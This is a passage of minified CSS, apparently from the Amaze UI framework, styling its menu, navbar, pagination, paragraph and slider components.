a{padding-left:1.5rem;padding-right:1.5rem}.am-menu-dropdown2 .am-menu-sub{left:auto;right:auto}.am-menu-dropdown2 .am-menu-sub>li{float:none;width:auto}.am-menu-dropdown2 .am-menu-sub a{padding-left:2rem;padding-right:2rem}}.am-menu-slide1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-slide1 .am-menu-nav{background-color:#f5f5f5;padding-top:8px;padding-bottom:8px}.am-menu-slide1 .am-menu-nav.am-in:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f0d8";font-size:24px;color:#f5f5f5;position:absolute;right:16px;top:-16px}.am-menu-slide1 .am-menu-nav a{line-height:38px;height:38px;display:block;padding:0;text-align:center}.am-menu-slide1 .am-menu-nav>li>a{color:#333;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-menu-slide1 .am-menu-nav>.am-parent>a{position:relative;-webkit-transition:.15s;transition:.15s}.am-menu-slide1 .am-menu-nav>.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:.15s;transition:.15s}.am-menu-slide1 .am-menu-nav>.am-parent>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;content:"\f0d8";display:none;color:#0e90d2;font-size:24px}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a{color:#0e90d2}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:before{display:block}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.am-menu-slide1 .am-menu-sub{position:absolute;left:5px;right:5px;background-color:#0e90d2;border-radius:0;padding-top:8px;padding-bottom:8px}.am-menu-slide1 .am-menu-sub>li>a{color:#fff}@media only screen and (min-width:641px){.am-menu-slide1 .am-menu-toggle{display:none!important}.am-menu-slide1 .am-menu-nav{background-color:#f5f5f5;display:block}.am-menu-slide1 .am-menu-nav.am-in:before{display:none}.am-menu-slide1 .am-menu-nav li{width:auto;clear:none}.am-menu-slide1 .am-menu-nav li a{padding-left:1.5rem;padding-right:1.5rem}}.am-menu-offcanvas1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-offcanvas1 .am-menu-nav{border-bottom:1px solid rgba(0,0,0,.3);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.05);box-shadow:0 1px 0 rgba(255,255,255,.05)}.am-menu-offcanvas1 .am-menu-nav>li>a{height:44px;line-height:44px;text-indent:15px;padding:0;position:relative;color:#ccc;border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5)}.am-menu-offcanvas1 .am-menu-nav>.am-open>a,.am-menu-offcanvas1 .am-menu-nav>li>a:focus,.am-menu-offcanvas1 .am-menu-nav>li>a:hover{background-color:#474747;color:#fff;outline:0}.am-menu-offcanvas1 .am-menu-nav>.am-active>a{background-color:#1a1a1a;color:#fff}.am-menu-offcanvas1 .am-menu-nav>.am-parent>a{-webkit-transition:all .3s;transition:all .3s}.am-menu-offcanvas1 .am-menu-nav>.am-parent>a:after{content:"\f104";position:absolute;right:1.5rem;top:1.3rem}.am-menu-offcanvas1 .am-menu-nav>.am-parent.am-open>a:after{content:"\f107"}.am-menu-offcanvas1 .am-menu-sub{border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);padding:5px 0 5px 15px;background-color:#1a1a1a;font-size:1.4rem}.am-menu-offcanvas1 .am-menu-sub a{color:#eee}.am-menu-offcanvas1 .am-menu-sub a:hover{color:#fff}.am-menu-offcanvas1 .am-nav-divider{border-top:1px solid #1a1a1a}.am-menu-offcanvas2 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-offcanvas2 .am-menu-nav{padding:10px 5px}.am-menu-offcanvas2 .am-menu-nav>li{padding:5px}.am-menu-offcanvas2 .am-menu-nav>li>a{-webkit-transition:all .3s;transition:all .3s;background-color:#404040;color:#ccc;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;border:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5);height:44px;line-height:44px;padding:0;text-align:center}.am-menu-offcanvas2 .am-menu-nav>li>a:focus,.am-menu-offcanvas2 .am-menu-nav>li>a:hover{background-color:#262626;color:#fff;outline:0}.am-menu-offcanvas2 .am-menu-nav>.am-active>a{background-color:#262626;color:#fff}.am-menu-stack .am-menu-nav{border-bottom:1px solid #dedede;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.05);box-shadow:0 1px 0 rgba(255,255,255,.05)}.am-menu-stack .am-menu-nav>.am-parent>a{-webkit-transition:all .3s;transition:all .3s}.am-menu-stack .am-menu-nav>.am-parent>a:after{content:"\f105";position:absolute;right:1.5rem;top:1.3rem;-webkit-transition:all .15s;transition:all .15s}.am-menu-stack .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-menu-stack .am-menu-nav>li>a{position:relative;color:#333;background-color:#f5f5f5;border-top:1px solid #dedede;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);height:49px;line-height:49px;text-indent:10px;padding:0}.am-menu-stack .am-menu-nav>.am-open>a,.am-menu-stack .am-menu-nav>li>a:focus,.am-menu-stack .am-menu-nav>li>a:hover{background-color:#e5e5e5;color:#222;outline:0}.am-menu-stack .am-menu-sub{padding:0;font-size:1.4rem;border-top:1px solid #dedede}.am-menu-stack .am-menu-sub a{border-bottom:1px solid #dedede;padding-left:2rem;color:#444}.am-menu-stack .am-menu-sub a:hover{color:#333}.am-menu-stack .am-menu-sub li:last-child a{border-bottom:none}.am-menu-stack .am-menu-sub>li>a{height:44px;line-height:44px;text-indent:15px;padding:0}@media only screen and (min-width:641px){.am-menu-stack .am-menu-nav{background-color:#f5f5f5}.am-menu-stack .am-menu-nav>li{float:left;width:auto;clear:none!important;display:inline-block}.am-menu-stack .am-menu-nav>li a{padding-left:1.5rem;padding-right:1.5rem}.am-menu-stack .am-menu-nav>li.am-parent>a:after{position:static;content:"\f107"}.am-menu-stack .am-menu-nav>li.am-parent.am-open a{border-bottom:none}.am-menu-stack .am-menu-nav>li.am-parent.am-open a:after{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.am-menu-stack .am-menu-nav>li.am-parent.am-open .am-menu-sub{background-color:#e5e5e5}.am-menu-stack .am-menu-sub{position:absolute;left:0;right:0;background-color:#ddd;border-top:none}.am-menu-stack .am-menu-sub li{width:auto;float:left;clear:none}}.am-navbar{position:fixed;left:0;bottom:0;width:100%;height:49px;line-height:49px;z-index:1010}.am-navbar ul{padding-left:0;margin:0;list-style:none;width:100%}.am-navbar .am-navbar-nav{padding-left:8px;padding-right:8px;text-align:center;overflow:hidden}.am-navbar .am-navbar-nav li{display:table-cell;width:1%;float:none}.am-navbar-nav{position:relative;z-index:1015}.am-navbar-nav a{display:inline-block;width:100%;height:49px;line-height:20px}.am-navbar-nav a img{display:block;vertical-align:middle;height:24px;width:24px;margin:4px auto 0}.am-navbar-nav a [class*=am-icon]{width:24px;height:24px;margin:4px auto 0;display:block;line-height:24px}.am-navbar-nav a [class*=am-icon]:before{font-size:22px;vertical-align:middle}.am-navbar-nav a .am-navbar-label{padding-top:2px;line-height:1;font-size:12px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-navbar-more [class*=am-icon-]{-webkit-transition:.15s;transition:.15s}.am-navbar-more.am-active [class*=am-icon-]{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.am-navbar-actions{position:absolute;bottom:49px;right:0;left:0;z-index:1009;opacity:0;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.am-navbar-actions.am-active{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-navbar-actions li{line-height:42px;position:relative}.am-navbar-actions li a{display:block;width:100%;height:40px;-webkit-box-shadow:inset 0 1px rgba(220,220,220,.25);box-shadow:inset 0 1px rgba(220,220,220,.25);padding-left:20px;padding-right:36px}.am-navbar-actions li a :after{font-family:FontAwesome,sans-serif;content:"\f105";display:inline-block;position:absolute;top:0;right:20px}.am-navbar-actions li a img{vertical-align:middle;height:20px;width:20px;display:inline}#am-navbar-qrcode{width:220px;height:220px;margin-left:-110px}#am-navbar-qrcode .am-modal-bd{padding:10px}#am-navbar-qrcode canvas{display:block;width:200px;height:200px}.am-with-fixed-navbar{padding-bottom:54px}.am-navbar-default a{color:#fff}.am-navbar-default .am-navbar-nav{background-color:#0e90d2}.am-navbar-default .am-navbar-actions{background-color:#0d86c4}.am-navbar-default .am-navbar-actions a{border-bottom:1px solid #0b6fa2}.am-pagination{position:relative}.am-pagination-default{margin-left:10px;margin-right:10px;font-size:1.6rem}.am-pagination-default .am-pagination-next,.am-pagination-default .am-pagination-prev{float:none}.am-pagination-select{margin-left:10px;margin-right:10px;font-size:1.6rem}.am-pagination-select>li>a{line-height:36px;background-color:#eee;padding:0 15px;border:0;color:#555}.am-pagination-select .am-pagination-select{position:absolute;top:0;left:50%;margin-left:-35px;width:70px;height:36px;text-align:center;border-radius:0}.am-pagination-select .am-pagination-select select{display:block;border:0;line-height:36px;width:70px;height:36px;border-radius:0;color:#555;background-color:#eee;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:18px}.am-paragraph p{margin:10px 0}.am-paragraph img{max-width:100%}.am-paragraph h1,.am-paragraph h2,.am-paragraph h3,.am-paragraph h4,.am-paragraph h5,.am-paragraph h6{color:#222}.am-paragraph table{max-width:none}.am-paragraph-table-container{overflow:hidden;background:#eee;max-width:none}.am-paragraph-table-container table{width:100%;max-width:none}.am-paragraph-table-container table th{background:#bce5fb;height:40px;border:1px solid #999;text-align:center}.am-paragraph-table-container table td{border:1px solid #999;text-align:center;vertical-align:middle;background:#fff}.am-paragraph-table-container table td p{text-indent:0;font-size:1.4rem}.am-paragraph-table-container table td a{font-size:1.4rem}.am-paragraph-default{margin:0 10px;color:#333;background-color:transparent}.am-paragraph-default p{font-size:1.4rem}.am-paragraph-default img{max-width:98%;display:block;margin:5px auto;border:1px solid #eee;padding:2px}.am-paragraph-default a{color:#0e90d2}.am-slider-a1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a1 .am-viewport{max-height:300px}.am-slider-a1 .am-control-nav{width:100%;position:absolute;bottom:5px;text-align:center;line-height:0}.am-slider-a1 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a1 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a1 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a1 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a1 .am-direction-nav,.am-slider-a1 .am-pauseplay{display:none}.am-slider-a2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a2 .am-viewport{max-height:300px}.am-slider-a2 .am-control-nav{width:100%;position:absolute;bottom:5px;text-align:center;line-height:0}.am-slider-a2 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a2 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a2 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a2 .am-control-nav li a.am-active{background:#0e93d7;cursor:default}.am-slider-a2 .am-direction-nav,.am-slider-a2 .am-pauseplay{display:none}.am-slider-a3{margin-bottom:20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a3 .am-viewport{max-height:300px}.am-slider-a3 .am-control-nav{width:100%;position:absolute;bottom:-20px;text-align:center;height:20px;background-color:#000;padding-top:5px;line-height:0}.am-slider-a3 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a3 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(200,200,200,.3);box-shadow:inset 0 0 3px rgba(200,200,200,.3)}.am-slider-a3 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a3 .am-control-nav li a.am-active{background:#0e90d2;cursor:default}.am-slider-a3 .am-direction-nav,.am-slider-a3 .am-pauseplay{display:none}.am-slider-a4{margin-bottom:30px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a4 .am-viewport{max-height:300px}.am-slider-a4 .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center;line-height:0}.am-slider-a4 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a4 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a4 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a4 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a4 .am-direction-nav,.am-slider-a4 .am-pauseplay{display:none}.am-slider-a5{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a5 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a5 .am-viewport{max-height:300px}.am-slider-a5 .am-control-nav{width:100%;position:absolute;text-align:center;height:6px;display:table;bottom:0;font-size:0;line-height:0}.am-slider-a5 .am-control-nav li{display:table-cell}.am-slider-a5 .am-control-nav li a{width:100%;height:6px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px}.am-slider-a5 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a5 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a5 .am-direction-nav,.am-slider-a5 .am-pauseplay{display:none}.am-slider-b1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b1 .am-viewport{max-height:300px}.am-slider-b1 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:8px 0;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b1 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-b1 .am-direction-nav a.am-prev{left:0;padding-right:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.am-slider-b1 .am-direction-nav a.am-next{right:0;padding-left:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.am-slider-b1 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b1 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b1:hover .am-prev{opacity:.7}.am-slider-b1:hover .am-prev:hover{opacity:1}.am-slider-b1:hover .am-next{opacity:.7}.am-slider-b1:hover .am-next:hover{opacity:1}.am-slider-b1 .am-control-nav,.am-slider-b1 .am-pauseplay{display:none}.am-slider-b2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b2 .am-viewport{max-height:300px}.am-slider-b2 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b2 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-b2 .am-direction-nav a.am-prev{left:5px}.am-slider-b2 .am-direction-nav a.am-next{right:5px}.am-slider-b2 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b2 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b2:hover .am-prev{opacity:.7}.am-slider-b2:hover .am-prev:hover{opacity:1}.am-slider-b2:hover .am-next{opacity:.7}.am-slider-b2:hover .am-next:hover{opacity:1}.am-slider-b2 .am-control-nav,.am-slider-b2 .am-pauseplay{display:none}.am-slider-b3{margin:15px 30px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b3 .am-viewport{max-height:300px}.am-slider-b3 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#333;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b3 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-b3 .am-direction-nav a.am-prev{left:-25px}.am-slider-b3 .am-direction-nav a.am-next{right:-25px;text-align:right}.am-slider-b3 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b3 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b3:hover .am-prev{opacity:.7}.am-slider-b3:hover .am-prev:hover{opacity:1}.am-slider-b3:hover .am-next{opacity:.7}.am-slider-b3:hover .am-next:hover{opacity:1}.am-slider-b3 .am-control-nav,.am-slider-b3 .am-pauseplay{display:none}.am-slider-b4{margin:15px 20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b4 .am-viewport{max-height:300px}.am-slider-b4 .am-direction-nav a{position:absolute;top:50%;z-index:10;display:block;-webkit-box-sizing:content-box;box-sizing:content-box;width:24px;height:24px;margin:-16px 0 0;padding:4px;overflow:hidden;opacity:.45;background-color:rgba(0,0,0,.8);cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;border-radius:50%;text-align:center;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b4 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:20px;line-height:24px}.am-slider-b4 .am-direction-nav a.am-prev{left:-15px}.am-slider-b4 .am-direction-nav a.am-next{right:-15px}.am-slider-b4 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b4 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b4:hover .am-prev{opacity:.7}.am-slider-b4:hover .am-prev:hover{opacity:.9}.am-slider-b4:hover .am-next{opacity:.7}.am-slider-b4:hover .am-next:hover{opacity:.9}.am-slider-b4 .am-control-nav,.am-slider-b4 .am-pauseplay{display:none}.am-slider-c1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c1 .am-viewport{max-height:300px}.am-slider-c1 .am-control-nav{position:absolute;bottom:0;display:table;width:100%;height:6px;font-size:0;line-height:0;text-align:center}.am-slider-c1 .am-control-nav li{display:table-cell;width:1%}.am-slider-c1 .am-control-nav li a{width:100%;height:6px;display:block;background-color:rgba(0,0,0,.7);cursor:pointer;text-indent:-9999px}.am-slider-c1 .am-control-nav li a:hover{background:rgba(0,0,0,.8)}.am-slider-c1 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-c1 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:6px;padding:8px;width:100%;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c1 .am-direction-nav,.am-slider-c1 .am-pauseplay{display:none}.am-slider-c2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c2 .am-viewport{max-height:300px}.am-slider-c2 .am-control-nav{position:absolute;bottom:15px;right:0;height:6px;text-align:center;font-size:0;line-height:0}.am-slider-c2 .am-control-nav li{display:inline-block;margin-right:6px}.am-slider-c2 .am-control-nav li a{width:6px;height:6px;display:block;background-color:rgba(255,255,255,.4);cursor:pointer;text-indent:-9999px}.am-slider-c2 .am-control-nav li a:hover{background:rgba(230,230,230,.4)}.am-slider-c2 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-c2 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:0;padding:8px 60px 8px 8px;width:100%;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c2 .am-direction-nav,.am-slider-c2 .am-pauseplay{display:none}.am-slider-c3{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c3 .am-viewport{max-height:300px}.am-slider-c3 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:10px;right:60px;height:30px;left:0;padding-right:5px;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c3 .am-slider-counter{margin-right:5px;display:inline-block;height:30px;background-color:#0e90d2;width:40px;text-align:center;line-height:30px;color:#eee;font-size:1rem}.am-slider-c3 .am-slider-counter .am-active{font-size:1.8rem;font-weight:700;color:#fff}.am-slider-c3 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px 0;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-c3 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-c3 .am-direction-nav a.am-prev{left:0;padding-right:5px}.am-slider-c3 .am-direction-nav a.am-next{right:0;padding-left:5px}.am-slider-c3 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-c3 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-c3:hover .am-prev{opacity:.7}.am-slider-c3:hover .am-prev:hover{opacity:1}.am-slider-c3:hover .am-next{opacity:.7}.am-slider-c3:hover .am-next:hover{opacity:1}.am-slider-c3 .am-control-nav,.am-slider-c3 .am-pauseplay{display:none}.am-slider-c4{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c4 .am-viewport{max-height:300px}.am-slider-c4 .am-slider-desc{width:100%;background-color:rgba(0,0,0,.6);position:absolute;bottom:0;right:0;left:0;padding:8px 40px;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c4 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px 0;margin:0;position:absolute;bottom:4px;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;text-align:center;color:rgba(0,0,0,.7);-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-c4 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-c4 .am-direction-nav a.am-prev{left:0;padding-right:5px}.am-slider-c4 .am-direction-nav a.am-next{right:0;padding-left:5px}.am-slider-c4 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-c4 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-c4:hover .am-prev{opacity:.7}.am-slider-c4:hover .am-prev:hover{opacity:1}.am-slider-c4:hover .am-next{opacity:.7}.am-slider-c4:hover .am-next:hover{opacity:1}.am-slider-c4 .am-control-nav,.am-slider-c4 .am-pauseplay{display:none}.am-slider-d1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d1 .am-viewport{max-height:300px}.am-slider-d1 .am-slider-desc{padding:8px 35px;width:100%;color:#fff;background-color:#0e90d2}.am-slider-d1 .am-slider-title{font-weight:400;margin-bottom:2px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d1 .am-slider-more{color:#eee;font-size:1.3rem}.am-slider-d1 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;margin:0;position:absolute;bottom:18px;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;text-align:center;border:1px solid rgba(255,255,255,.9);color:rgba(255,255,255,.9);border-radius:50%;-webkit-transition:all 3s ease;transition:all 3s ease}.am-slider-d1 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-d1 .am-direction-nav a.am-prev{left:5px}.am-slider-d1 .am-direction-nav a.am-next{right:5px}.am-slider-d1 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-d1 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-d1:hover .am-prev{opacity:.7}.am-slider-d1:hover 